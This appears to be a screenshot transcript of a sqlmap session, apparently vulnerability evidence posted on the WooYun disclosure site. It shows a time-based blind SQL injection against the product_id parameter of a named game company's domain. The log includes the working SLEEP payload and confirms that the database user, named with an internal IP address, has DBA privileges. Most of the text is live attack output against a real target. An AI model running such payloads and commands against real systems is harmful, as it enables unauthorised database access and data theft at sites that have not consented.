 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 33.txt --is-dba
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:27:20
[09:27:20] [INFO] parsing HTTP request from '33.txt'
[09:27:20] [INFO] resuming back-end DBMS 'mysql'
[09:27:21] [INFO] testing connection to the target URL
[09:27:21] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: product_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: product_id=1114' AND (SELECT * FROM (SELECT(SLEEP(5)))NedG) AND 'iC
vU'='iCvU&product_num=2&act=do_buy
---
[09:27:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[09:27:21] [INFO] testing if current user is DBA
[09:27:21] [INFO] fetching current user
[09:27:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[09:27:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:27:41] [INFO] adjusting time delay to 1 second due to good response times
jfsc@172.30.206.45
current user is DBA:    True
[09:29:02] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\jf.ztgame.com'
[*] shutting down at 09:29:02
www.wooyun.org